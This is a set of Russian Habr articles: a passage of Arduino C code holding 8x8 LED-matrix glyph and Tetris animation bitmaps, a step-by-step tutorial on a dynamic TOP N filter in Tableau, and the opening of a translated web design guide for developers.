0xE7, 0xF7, 0xF7, 0xFF, 0xFF, 0xFF, 0xEF, 0xE7,
};//n
const uint8_t DIG_6[] PROGMEM =
{
0xFE, 0xFF, 0xE7, 0xE7, 0xE7, 0xE7, 0xFF, 0xFE,
};//d
const uint8_t DIG_7[] PROGMEM =
{
0xFF, 0xFF, 0xE0, 0xFC, 0xFC, 0xE0, 0xFF, 0xFF,
};//e
const uint8_t DIG_8[] PROGMEM =
{
0x7F, 0x7F, 0x1C, 0x1C, 0x1C, 0x1C, 0x1C, 0x1C,
};//t
const uint8_t DIG_9[] PROGMEM =
{
0xE3, 0xE7, 0xEE, 0xFC, 0xFC, 0xEE, 0xE7, 0xE3,
};//k
const uint8_t DIG_10[] PROGMEM =
{
0x7E, 0xFF, 0xE7, 0xE7, 0xE7, 0xFF, 0xFF, 0xE7,
};//a
const uint8_t DIG_11[] PROGMEM =
{
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
};
const uint8_t SQUARE_1[PIXEL_NUM] PROGMEM =
{
1, 1, 1, 1, 1, 1, 1, 1,
1, 0, 0, 0, 0, 0, 0, 1,
1, 0, 0, 0, 0, 0, 0, 1,
1, 0, 0, 0, 0, 0, 0, 1,
1, 0, 0, 0, 0, 0, 0, 1,
1, 0, 0, 0, 0, 0, 0, 1,
1, 0, 0, 0, 0, 0, 0, 1,
1, 1, 1, 1, 1, 1, 1, 1,
};
const uint8_t SQUARE_2[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 1, 1, 1, 1, 1, 1, 0,
0, 1, 0, 0, 0, 0, 1, 0,
0, 1, 0, 0, 0, 0, 1, 0,
0, 1, 0, 0, 0, 0, 1, 0,
0, 1, 0, 0, 0, 0, 1, 0,
0, 1, 1, 1, 1, 1, 1, 0,
0, 0, 0, 0, 0, 0, 0, 0,
};
const uint8_t SQUARE_3[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 1, 1, 1, 1, 0, 0,
0, 0, 1, 0, 0, 1, 0, 0,
0, 0, 1, 0, 0, 1, 0, 0,
0, 0, 1, 1, 1, 1, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
};
const uint8_t SQUARE_4[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 1, 1, 0, 0, 0,
0, 0, 0, 1, 1, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
};
const uint8_t X_Pixel_1[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 1, 0, 0, 1, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 1, 0, 0, 1, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
};
const uint8_t X_Pixel_2[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 1, 0, 0, 0, 0, 1, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 1, 0, 0, 0, 0, 1, 0,
0, 0, 0, 0, 0, 0, 0, 0,
};
const uint8_t X_Pixel_3[PIXEL_NUM] PROGMEM =
{
1, 0, 0, 0, 0, 0, 0, 1,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
1, 0, 0, 0, 0, 0, 0, 1,
};
const uint8_t X_Ray_1[PIXEL_NUM] PROGMEM =
{
1, 0, 0, 0, 0, 0, 0, 1,
0, 1, 0, 0, 0, 0, 1, 0,
0, 0, 1, 0, 0, 1, 0, 0,
0, 0, 0, 1, 1, 0, 0, 0,
0, 0, 0, 1, 1, 0, 0, 0,
0, 0, 1, 0, 0, 1, 0, 0,
0, 1, 0, 0, 0, 0, 1, 0,
1, 0, 0, 0, 0, 0, 0, 1,
};
const uint8_t X_Ray_2[PIXEL_NUM] PROGMEM =
{
0, 1, 0, 0, 0, 0, 0, 0,
0, 0, 1, 0, 0, 0, 0, 1,
0, 0, 0, 1, 0, 0, 1, 0,
0, 0, 0, 1, 1, 1, 0, 0,
0, 0, 1, 1, 1, 0, 0, 0,
0, 1, 0, 0, 1, 0, 0, 0,
1, 0, 0, 0, 0, 1, 0, 0,
0, 0, 0, 0, 0, 0, 1, 0,
};
const uint8_t X_Ray_3[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 1, 0, 0, 0,
0, 0, 0, 0, 1, 0, 0, 0,
0, 0, 0, 0, 1, 0, 0, 0,
1, 1, 1, 1, 1, 0, 0, 0,
0, 0, 0, 1, 1, 1, 1, 1,
0, 0, 0, 1, 0, 0, 0, 0,
0, 0, 0, 1, 0, 0, 0, 0,
0, 0, 0, 1, 0, 0, 0, 0,
};
const uint8_t Tetris_1[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 1, 0, 0, 0, 0,
0, 0, 0, 1, 0, 0, 0, 0,
0, 0, 0, 1, 0, 0, 0, 0,
0, 0, 0, 1, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
};
const uint8_t Tetris_2[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 1, 0, 0, 0, 0,
0, 0, 0, 1, 0, 0, 0, 0,
0, 0, 0, 1, 0, 0, 0, 0,
0, 0, 0, 1, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
};
const uint8_t Tetris_3[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 1, 0, 0, 0, 0,
0, 0, 0, 1, 0, 0, 0, 0,
0, 0, 0, 1, 0, 0, 0, 0,
0, 0, 0, 1, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
};
const uint8_t Tetris_4[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 1, 1, 1, 1, 0,
0, 0, 0, 0, 0, 0, 0, 0,
};
const uint8_t Tetris_5[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 1, 1, 1, 1,
};
const uint8_t Tetris_6[PIXEL_NUM] PROGMEM =
{
0, 0, 1, 1, 0, 0, 0, 0,
0, 0, 1, 1, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 1, 1, 1, 1,
};
const uint8_t Tetris_7[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 1, 1, 0, 0, 0, 0,
0, 0, 1, 1, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 1, 1, 1, 1,
};
const uint8_t Tetris_8[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 1, 1, 0, 0, 0, 0, 0,
0, 1, 1, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 1, 1, 1, 1,
};
const uint8_t Tetris_9[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 1, 1, 0, 0, 0, 0, 0,
0, 1, 1, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 1, 1, 1, 1,
};
const uint8_t Tetris_10[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
1, 1, 0, 0, 0, 0, 0, 0,
1, 1, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 1, 1, 1, 1,
};
const uint8_t Tetris_11[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
1, 1, 0, 0, 0, 0, 0, 0,
1, 1, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 1, 1, 1, 1,
};
const uint8_t Tetris_12[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
1, 1, 0, 0, 0, 0, 0, 0,
1, 1, 0, 0, 1, 1, 1, 1,
};
const uint8_t Tetris_13[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 1, 1, 1, 0, 0,
0, 0, 0, 1, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
1, 1, 0, 0, 0, 0, 0, 0,
1, 1, 0, 0, 1, 1, 1, 1,
};
const uint8_t Tetris_14[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 1, 1, 1, 0, 0,
0, 0, 0, 1, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
1, 1, 0, 0, 0, 0, 0, 0,
1, 1, 0, 0, 1, 1, 1, 1,
};
const uint8_t Tetris_15[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 1, 1, 1, 0, 0,
0, 0, 0, 1, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
1, 1, 0, 0, 0, 0, 0, 0,
1, 1, 0, 0, 1, 1, 1, 1,
};
const uint8_t Tetris_16[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 1, 1, 1, 0, 0,
0, 0, 0, 1, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
1, 1, 0, 0, 0, 0, 0, 0,
1, 1, 0, 0, 1, 1, 1, 1,
};
const uint8_t Tetris_17[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 1, 1, 1, 0, 0,
0, 0, 0, 1, 0, 0, 0, 0,
1, 1, 0, 0, 0, 0, 0, 0,
1, 1, 0, 0, 1, 1, 1, 1,
};
const uint8_t Tetris_18[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 1, 1, 1, 0, 0,
1, 1, 0, 1, 0, 0, 0, 0,
1, 1, 0, 0, 1, 1, 1, 1,
};
const uint8_t Tetris_19[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
1, 1, 0, 1, 1, 1, 0, 0,
1, 1, 0, 1, 1, 1, 1, 1,
};
const uint8_t Tetris_20[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 1, 1, 0, 0, 0,
0, 0, 0, 1, 1, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
1, 1, 0, 1, 1, 1, 0, 0,
1, 1, 0, 1, 1, 1, 1, 1,
};
const uint8_t Tetris_21[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 1, 1, 0, 0,
0, 0, 0, 0, 1, 1, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
1, 1, 0, 1, 1, 1, 0, 0,
1, 1, 0, 1, 1, 1, 1, 1,
};
const uint8_t Tetris_22[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 1, 1, 0,
0, 0, 0, 0, 0, 1, 1, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
1, 1, 0, 1, 1, 1, 0, 0,
1, 1, 0, 1, 1, 1, 1, 1,
};
const uint8_t Tetris_23[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 1, 1,
0, 0, 0, 0, 0, 0, 1, 1,
0, 0, 0, 0, 0, 0, 0, 0,
1, 1, 0, 1, 1, 1, 0, 0,
1, 1, 0, 1, 1, 1, 1, 1,
};
const uint8_t Tetris_24[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 1, 1,
0, 0, 0, 0, 0, 0, 1, 1,
1, 1, 0, 1, 1, 1, 0, 0,
1, 1, 0, 1, 1, 1, 1, 1,
};
const uint8_t Tetris_25[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 1, 1,
1, 1, 0, 1, 1, 1, 1, 1,
1, 1, 0, 1, 1, 1, 1, 1,
};
const uint8_t Tetris_26[PIXEL_NUM] PROGMEM =
{
0, 0, 1, 0, 0, 0, 0, 0,
0, 0, 1, 0, 0, 0, 0, 0,
0, 0, 1, 0, 0, 0, 0, 0,
0, 0, 1, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 1, 1,
1, 1, 0, 1, 1, 1, 1, 1,
1, 1, 0, 1, 1, 1, 1, 1,
};
const uint8_t Tetris_27[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 1, 0, 0, 0, 0, 0, 0,
0, 1, 0, 0, 0, 0, 0, 0,
0, 1, 0, 0, 0, 0, 0, 0,
0, 1, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 1, 1,
1, 1, 0, 1, 1, 1, 1, 1,
1, 1, 0, 1, 1, 1, 1, 1,
};
const uint8_t Tetris_28[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
1, 0, 0, 0, 0, 0, 0, 0,
1, 0, 0, 0, 0, 0, 0, 0,
1, 0, 0, 0, 0, 0, 0, 0,
1, 0, 0, 0, 0, 0, 1, 1,
1, 1, 0, 1, 1, 1, 1, 1,
1, 1, 0, 1, 1, 1, 1, 1,
};
const uint8_t Tetris_29[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 1, 0, 0, 0, 0,
0, 0, 1, 1, 1, 0, 0, 0,
1, 0, 0, 1, 0, 0, 0, 0,
1, 0, 0, 1, 0, 0, 0, 0,
1, 0, 0, 0, 0, 0, 0, 0,
1, 0, 0, 0, 0, 0, 1, 1,
1, 1, 0, 1, 1, 1, 1, 1,
1, 1, 0, 1, 1, 1, 1, 1,
};
const uint8_t Tetris_30[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 1, 0, 0, 0, 0, 0,
1, 1, 1, 1, 0, 0, 0, 0,
1, 0, 1, 0, 0, 0, 0, 0,
1, 0, 1, 0, 0, 0, 0, 0,
1, 0, 0, 0, 0, 0, 1, 1,
1, 1, 0, 1, 1, 1, 1, 1,
1, 1, 0, 1, 1, 1, 1, 1,
};
const uint8_t Tetris_31[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
1, 0, 1, 0, 0, 0, 0, 0,
1, 1, 1, 1, 0, 0, 0, 0,
1, 0, 1, 0, 0, 0, 0, 0,
1, 0, 1, 0, 0, 0, 1, 1,
1, 1, 0, 1, 1, 1, 1, 1,
1, 1, 0, 1, 1, 1, 1, 1,
};
const uint8_t Tetris_32[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
1, 0, 0, 0, 0, 0, 0, 0,
1, 0, 1, 0, 0, 0, 0, 0,
1, 1, 1, 1, 0, 0, 0, 0,
1, 0, 1, 0, 0, 0, 1, 1,
1, 1, 1, 1, 1, 1, 1, 1,
1, 1, 0, 1, 1, 1, 1, 1,
};
const uint8_t Tetris_33[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
1, 0, 0, 0, 0, 0, 0, 0,
1, 0, 0, 0, 0, 0, 0, 0,
1, 0, 1, 0, 0, 0, 0, 0,
1, 1, 1, 1, 0, 0, 1, 1,
1, 1, 1, 1, 1, 1, 1, 1,
1, 1, 1, 1, 1, 1, 1, 1,
};
const uint8_t Tetris_34[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
1, 0, 0, 0, 0, 0, 0, 0,
1, 0, 0, 0, 0, 0, 0, 0,
1, 0, 1, 0, 0, 0, 0, 0,
1, 1, 1, 1, 0, 0, 1, 1,
1, 1, 1, 1, 1, 1, 1, 1,
0, 0, 0, 0, 0, 0, 0, 0,
};
const uint8_t Tetris_35[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
1, 0, 0, 0, 0, 0, 0, 0,
1, 0, 0, 0, 0, 0, 0, 0,
1, 0, 1, 0, 0, 0, 0, 0,
1, 1, 1, 1, 0, 0, 1, 1,
1, 1, 1, 1, 1, 1, 1, 1,
};
const uint8_t Tetris_36[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
1, 0, 0, 0, 0, 0, 0, 0,
1, 0, 0, 0, 0, 0, 0, 0,
1, 0, 1, 0, 0, 0, 0, 0,
1, 1, 1, 1, 0, 0, 1, 1,
0, 0, 0, 0, 0, 0, 0, 0,
};
const uint8_t Tetris_37[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
1, 0, 0, 0, 0, 0, 0, 0,
1, 0, 0, 0, 0, 0, 0, 0,
1, 0, 1, 0, 0, 0, 0, 0,
1, 1, 1, 1, 0, 0, 1, 1,
};
const uint8_t EMPTY[PIXEL_NUM] PROGMEM =
{
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0,
};
```
**p.s.** Очень удобно для рисования использовать редактор шрифтов, коих в интернете немерено. Мне понравился [этот](https://cloud.mail.ru/public/9Ffr/4ZgsGChyV). Он же на последней картинке за калькулятором. Генерит строчки в С.
И ещё — будут нужны библиотеки: Adafruit\_NeoPixel и PinChangeInt. Найдёте у Ады ладно?
*Добавлено 09.06.2017*
Скетч для цветной матрицы. [Скачать.](https://cloud.mail.ru/public/A8mp/5WfgGHFS1)
и ролик с демонстрацией | https://habr.com/ru/post/404357/ | null | ru | null |
# Tableau — динамический фильтр TOP N
Всем привет! В этой статье мы попробуем построить в Tableau фильтр, который позволяет динамическим образом выбирать количество выводимых элементов в топе.
### Рабочая ситуация
Задача стояла такая - вывести количество запросов от пользователей в поддержку с разбивкой по версии приложения.
Легко! Но оказалось, что количество версий приложений около 56 и на графике это может выглядеть ужасно.
Поэтому появилась мысль, а можно ли выводить, например 10 версий с самым большим количеством запросов, а при необходимости «развернуть» график.
К сожалению, данный фунционал не представлен явным образом в Tableau.
пример плохо читаемого графикаЛикбез
------
Для создания желаемого фильтра нам потребуются такие сущности как: параметры и множества
Параметры (Parameter) это динамические значения, которые вводит сам пользователь и которые могут затем использоваться в расчетах, фильтрах и элементах контекста.
Множества (Set) это настраиваемые поля с подмножеством данных. Какие значения полей попадают в сет, а какие исключаются из него определяется логическими условиями или просто ручным выбором.
Инструкция. Step by step
------------------------
**1) Создаем параметр. Я его назвал "Choose top N".**
**2) Создаем множество, которое зависит от параметра.**
Выбираем поле по которому нужна агрегация, в моем случае это **appversion**. При создании множества выбираем вкладку **Top** и ставим в ячейке **by fied** выбираем ранее созданный параметр. Это множество назвал "**Top N**".
**3) Создаем множество, состоящее из всех элементов.**
Аналогично 2-му пункту создаем множество, но которое будет состоять из всех элементов. Так его и назовем "**ALL**".
**4) Создаем параметр, который позволяет выбирать TOP N or select ALL.**
Аналогично 1-му пункту начинаем создавать параметр. Однако в пункте **Allowable values** выбираем list, где прописываем значения "top" и "select all". Значения этого параметра будут выводиться в нашем фильтре.
**5) Пишем формулу.**
Нам нужна формула, которая позволяет выбирать используя значения фильтра нужное ранее созданное множество. Оставляю ее дефолтное название **Calculation**
Логика такая - Если параметр **top n or select all** принимает значение **top,** то используем множество **Top N,** иначе **ALL.**
Hidden text
```
IF [top n or select all] = 'top' then [Top N]
ELSE [ALL]
END
```
**6) Последние шаги.**
Теперь осталось все выше созданные сущности вывести на экран, чтобы они работали по задуманной нами логике.
Добавляем формулу **Calculation** в раздел фильтр с флагом "**TRUE**".
Для параметров "**Choose top N**" и "**top n or select all**" ставим флаг **Show parameters**. Как итог наши параметры появятся в правой части экрана.
Теперь можно динамическим образом выбирать количество элементов в топе и при необходимости можно выбрать все элементы сразу.
Пример фильтра**Поздравляю, фильтр готов!**
Если есть вопросы, то пишите в комментариях.
Также Вам возможно будет интересна статья [**Как подружить ClickHouse и Power Bi**](https://habr.com/ru/post/574294/)Связаться со мной [@polozovs](https://t.me/polozovs) | https://habr.com/ru/post/692294/ | null | ru | null |
# Руководство по веб-дизайну для разработчиков
Автор статьи, перевод которой мы публикуем сегодня, говорит, что создал свой первый веб-сайт когда ему было 14 лет, в виде школьного проекта. Тогда перед ним стояла простая задача: разработать сайт, содержащий некий текст, изображения и таблицу. Обычно к школьным проектам он относился так: сначала о них забывал, а когда подходил срок сдачи, делал их в самый последний момент. Однако в тот раз всё было совсем не так. Особенно его интересовало то, как будет выглядеть его первый сайт. Тогда, для того, чтобы сделать всё так, как надо, он приложил все усилия. Автор материала говорит, что, ещё с тех давних времён, он стремился к тому, чтобы то, что он делает, выглядело бы как можно более привлекательно. Это стремление живо в нём до сих пор. Здесь он хочет поделиться советами по дизайну веб-страниц.
[](https://habr.com/company/ruvds/blog/420617/)
Дизайн
------
Это можно признавать, можно не признавать, но люди судят о чём бы то ни было по его внешнему виду. Если то, что вы делаете, смотрится хорошо, то шансы вашего проекта завоевать доверие окружающих растут, естественно, если словом «хорошо» можно описать не только его внешний вид, но и функциональность.
Я многие годы создавал разные собственные проекты и за это время всё больше и больше внимания обращал на развитие своих дизайнерских способностей, а не только на совершенствование своих умений в области программирования. Код — это важно, но если вы хотите создать собственный прибыльный проект, то вам придётся решать массу задач, одной из которых является дизайн. Разработчику-одиночке, для того, чтобы чего-то достичь, приходится всесторонне себя развивать.
Отличный дизайн — это не нечто такое, что способно собрать кучу лайков на [Dribbble](https://dribbble.com/). Это то, что сначала даже не замечают. Это — баланс между предельной простотой и чем-то таким, от чего захватывает дух. Дизайн может быть как конкурентным преимуществом проекта, так и одной из причин его провала.
Дело не в таланте
-----------------
Когда я был помоложе, я много играл в Майнкрафт. Я смотрел на то, прекрасное, что создают другие, но когда пытался построить что-то своё, всё получалось похожим на коробку. Ни красоты, ни стиля. Да и как можно вообще сделать что-то красивое в Майнкрафте?
Потом я нашёл одного видеоблогера на YouTube и построил копию того, что строил он. Через несколько недель я сформировал собственный стиль и мог создавать уже что-то своё. Внезапно мои конструкции перестали выглядеть как непонятно что. Да что там говорить, я даже выиграл один конкурс.
Собственно говоря, я рассказал эту историю к тому, что дизайн — это навык, и, как и в случае с любыми другими навыкам, дизайн можно освоить.
Выбор инструментов
------------------
В программировании можно взять обычный Блокнот и написать с его помощью приложение, которое ничем не уступит тому, которое создано с помощью мощной IDE, хотя программирование в Блокноте может оказаться не самым приятным занятием, и, вероятно, процесс разработки займёт куда больше времени, чем при использовании правильных инструментов. Если говорить о веб-дизайне, то роль Блокнота тут может играть MS Paint, и я надеюсь, что, как и в примере с Блокнотом и программированием, очень немногие будут пользоваться им для решения дизайнерских задач.

*Популярные инструменты веб-дизайна*
Вот несколько популярных инструментов для веб-дизайна:
* [Sketch](https://www.sketchapp.com/) — инструмент, предназначенный исключительно для MacOS. Если провести параллель с миром веб-программирования, то это будет что-то вроде React для дизайна. Возникает такое ощущение, что упоминание о Sketch присутствует в каждой вакансии дизайнера. Стоит эта штука 99 $ в год.
* [Adobe XD](https://www.adobe.com/products/xd.html) — бесплатное кросс-платформенное средство, которое, продолжая аналогию с программированием, похоже на Vue. Вокруг Adobe XD сформировалось не такое большое сообщество, как вокруг Sketch, но освоить этот инструмент очень просто.
* [Adobe Photoshop](https://www.adobe.com/products/photoshop.html) — это нечто вроде швейцарского ножа в мире дизайна, о котором знают все, и который можно сравнить с jQuery. Пользоваться Adobe Photoshop можно за 9,99 $ в месяц.
Нет практически никакой разницы в том, пользуетесь ли вы для написания кода Sublime или VS Code. То же самое можно сказать и о том, выбираете ли вы React или Vue для разработки интерфейсов. Это — дело вкуса. То же самое можно сказать и об инструментах дизайнера. У каждого из них есть собственные преимущества и недостатки.
Я пользуюсь Adobe XD. Основная причина такого выбора — кросс-платформенность, в результате я, как было бы, если бы я выбрал Sketch, не являюсь заложником экосистемы Apple. Кроме того, Adobe XD пользуется поддержкой Adobe, поэтому можно надеяться на то, что этот проект будет существовать ещё очень долго. А новичкам особенно приятно будет то, что с мая 2018 года Adobe XD можно пользоваться бесплатно, хотя и с некоторыми ограничениями (правда, они вам, в любом случае, вряд ли помешают).
О правильном настрое
--------------------
